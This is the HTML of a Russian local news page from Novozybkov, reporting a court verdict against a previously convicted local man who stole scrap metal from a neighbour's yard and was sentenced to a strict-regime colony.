<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-155241" class="post-155241 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be\/","headline":"Судимый житель Новозыбковского района вынес из дома соседа весь металл","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/02\/IMG_20230215_164208-копия.jpg","dateCreated":"2023-02-16T17:07:38+00:00","datePublished":"2023-02-16T17:07:38+00:00","dateModified":"2023-02-16T17:07:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/" /><a href="https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/02/IMG_20230215_164208-копия.jpg" alt="Судимый житель Новозыбковского района вынес из дома соседа весь металл" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Судимый житель Новозыбковского района вынес из дома соседа весь металл</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-02-16T17:07:38+03:00">16.02.2023</time> <time class="entry-time" datetime="2023-02-16T17:07:38+03:00">17:07</time></div></header><div class="entry-content" itemprop="text"><p>Со двора и из надворных построек похитил лом черного металла и иные металлические изделия на общую сумму 7410 рублей. Будет отправлен в колонию строго режима.</p>
<p>15 февраля 33-летний житель Новозыбковского района, ранее судимый, признан виновным в совершении преступления, предусмотренного п.п.«б», «в» ч.2 ст.158 УК РФ (тайное хищение чужого имущества, т.е. кража, сопряженная с незаконным проникновением в иное хранилище и причинением потерпевшему значительного ущерба).</p>
<p>Суд установил, что в ноябре 2022 года подсудимый в состоянии алкогольного опьянения пришел к односельчанину, и, воспользовавшись отсутствием хозяина, со двора и из надворных построек его домовладения тайно похитил лом черного металла и иные металлические изделия на общую сумму 7410 рублей. С похищенным фигурант с места преступления скрылся, часть имущества продал, а часть сдал на пункт приема металла.</p>
<p>Подсудимый свою вину в совершении описанного деяния признал полностью.</p>
<p>С учетом всех обстоятельств дела, данных о личности виновного, фигуранту, с учетом присоединения неотбытой части наказания по другому приговору, окончательно назначено наказание в виде 1 года 8 месяцев 10 дней лишения свободы с отбыванием в исправительной колонии строгого режима. Приговор не вступил в законную силу.</p>
<p>Фото:<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;"> bryansknovosti.ru</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/" data-a2a-title="Судимый житель Новозыбковского района вынес из дома соседа весь металл"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4%25d0%25b8%25d0%25bc%25d1%258b%25d0%25b9-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%2F&amp;linkname=%D0%A1%D1%83%D0%B4%D0%B8%D0%BC%D1%8B%D0%B9%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%BD%D0%B5%D1%81%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%BE%D1%81%D0%B5%D0%B4%D0%B0%20%D0%B2%D0%B5%D1%81%D1%8C%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4%25d0%25b8%25d0%25bc%25d1%258b%25d0%25b9-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%2F&amp;linkname=%D0%A1%D1%83%D0%B4%D0%B8%D0%BC%D1%8B%D0%B9%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%BD%D0%B5%D1%81%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%BE%D1%81%D0%B5%D0%B4%D0%B0%20%D0%B2%D0%B5%D1%81%D1%8C%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4%25d0%25b8%25d0%25bc%25d1%258b%25d0%25b9-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%2F&amp;linkname=%D0%A1%D1%83%D0%B4%D0%B8%D0%BC%D1%8B%D0%B9%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%BD%D0%B5%D1%81%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%BE%D1%81%D0%B5%D0%B4%D0%B0%20%D0%B2%D0%B5%D1%81%D1%8C%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4%25d0%25b8%25d0%25bc%25d1%258b%25d0%25b9-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%2F&amp;linkname=%D0%A1%D1%83%D0%B4%D0%B8%D0%BC%D1%8B%D0%B9%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%BD%D0%B5%D1%81%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%BE%D1%81%D0%B5%D0%B4%D0%B0%20%D0%B2%D0%B5%D1%81%D1%8C%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4%25d0%25b8%25d0%25bc%25d1%258b%25d0%25b9-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%2F&amp;linkname=%D0%A1%D1%83%D0%B4%D0%B8%D0%BC%D1%8B%D0%B9%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%BD%D0%B5%D1%81%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%BE%D1%81%D0%B5%D0%B4%D0%B0%20%D0%B2%D0%B5%D1%81%D1%8C%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4%25d0%25b8%25d0%25bc%25d1%258b%25d0%25b9-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%2F&amp;linkname=%D0%A1%D1%83%D0%B4%D0%B8%D0%BC%D1%8B%D0%B9%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%BD%D0%B5%D1%81%20%D0%B8%D0%B7%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%BE%D1%81%D0%B5%D0%B4%D0%B0%20%D0%B2%D0%B5%D1%81%D1%8C%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d0%b8%d0%b7-%d1%81%d0%b5%d0%bc%d0%b8-%d0%bf%d0%be%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9/" rel="prev"><span class="meta-nav">&larr;</span> Шесть из семи похищенных автомобилей правоохранителям удалось вернуть автосалону Брянска</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d0%b7%d0%b0-%d0%bf%d0%be%d0%ba%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd/" rel="next">Житель Климово осужден за покушение на дачу взятки начальнику ГИБДД в Новозыбкове <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%81%D1%83%D0%B4%D0%B8%D0%BC%D1%8B%D0%B9-%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D1%80%D0%B0%D0%B9%D0%BE/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" 